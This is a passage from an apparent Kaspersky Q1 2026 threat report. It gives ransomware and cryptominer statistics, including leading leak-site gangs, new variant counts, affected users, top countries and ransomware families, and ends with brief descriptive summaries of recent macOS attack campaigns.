
This section highlights the most prolific ransomware gangs by number of victims added to each group’s DLS. This quarter, the Clop ransomware (14.42%) returned to the top of the rankings, displacing Qilin (12.34%), which had held the leading position in the previous reporting period. Following closely is a new threat actor, The Gentlemen (9.25%). Emerging no later than July 2025, the group had already surpassed the activity levels of mainstays such as Akira (7.25%) and INC Ransom (6.13%).
Number of each group’s victims according to its DLS as a percentage of all groups’ victims published on all the DLSs under review during the reporting period (download)
Number of new variants

In Q1 2026, Kaspersky solutions detected six new ransomware families and 2938 new modifications. Volumes have returned to Q3 2025 levels following a surge in Q4 2025.
Number of new ransomware modifications, Q1 2025 — Q1 2026 (download)
Number of users attacked by ransomware Trojans

Throughout Q1, our solutions protected 77,319 unique users from ransomware. Ransomware activity was highest in March, with 35,056 unique users encountering such attacks during the month.
Number of unique users attacked by ransomware Trojans, Q1 2026 (download)
Attack geography
TOP 10 countries and territories attacked by ransomware Trojans
Country/territory*
%**
1
Pakistan
0.79
2
South Korea
0.64
3
China
0.52
4
Tajikistan
0.40
5
Libya
0.38
6
Turkmenistan
0.36
7
Iraq
0.35
8
Bangladesh
0.33
9
Rwanda
0.30
10
Cameroon
0.28
* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.
** Unique users whose computers were attacked by ransomware Trojans as a percentage of all unique users of Kaspersky products in the country/territory.
TOP 10 most common families of ransomware Trojans
Name
Verdict
%*
1
(generic verdict)
Trojan-Ransom.Win32.Gen
33.90
2
(generic verdict)
Trojan-Ransom.Win32.Crypren
6.38
3
WannaCry
Trojan-Ransom.Win32.Wanna
5.87
4
(generic verdict)
Trojan-Ransom.Win32.Encoder
4.68
5
(generic verdict)
Trojan-Ransom.Win32.Agent
3.80
6
LockBit
Trojan-Ransom.Win32.Lockbit
2.80
7
(generic verdict)
Trojan-Ransom.Win32.Phny
1.99
8
(generic verdict)
Trojan-Ransom.MSIL.Agent
1.96
9
(generic verdict)
Trojan-Ransom.Python.Agent
1.93
10
(generic verdict)
Trojan-Ransom.Win32.Crypmod
1.89
* Unique Kaspersky users attacked by the specific ransomware Trojan family as a percentage of all unique users attacked by this type of threat.
Miners
Number of new variants

In Q1 2026, Kaspersky solutions detected 3485 new modifications of miners.
Number of new miner modifications, Q1 2026 (download)
Number of users attacked by miners

In Q1, we detected attacks using miner programs on the computers of 260,588 unique Kaspersky users worldwide.
Number of unique users attacked by miners, Q1 2026 (download)
Attack geography
TOP 10 countries and territories attacked by miners
Country/territory*
%**
1
Senegal
3.19
2
Turkmenistan
3.06
3
Mali
2.63
4
Tanzania
1.62
5
Bangladesh
1.06
6
Ethiopia
0.95
7
Panama
0.88
8
Afghanistan
0.79
9
Kazakhstan
0.77
10
Bolivia
0.75
* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.
** Unique users whose computers were attacked by miners as a percentage of all unique users of Kaspersky products in the country/territory.
Attacks on macOS
In Q1 2026, Google uncovered a new cryptocurrency theft campaign. The scammers directed victims to a fraudulent video call, prompting them to execute malicious scripts under the guise of technical support fixes for connection problems.
In March, researchers with GTIG and iVerify reported the discovery of an in-the-wild exploit chain targeting both iOS and macOS devices. The exploit kit was apparently marketed on the dark web, providing threat actors with a suite of spyware capabilities alongside specialized cryptocurrency exfiltration modules. The exploit was delivered via drive-by downloads when victims visited various compromised websites. Our analysis confirmed that the toolkit included an updated version of a component previously identified in the Operation Triangulation attack chain.
Devices running macOS were similarly impacted by the high-profile supply chain attack targeting the Axios npm package, a widely used HTTP client for JavaScript. The installation of the infected package led to the deployment of a backdoor on macOS devices.
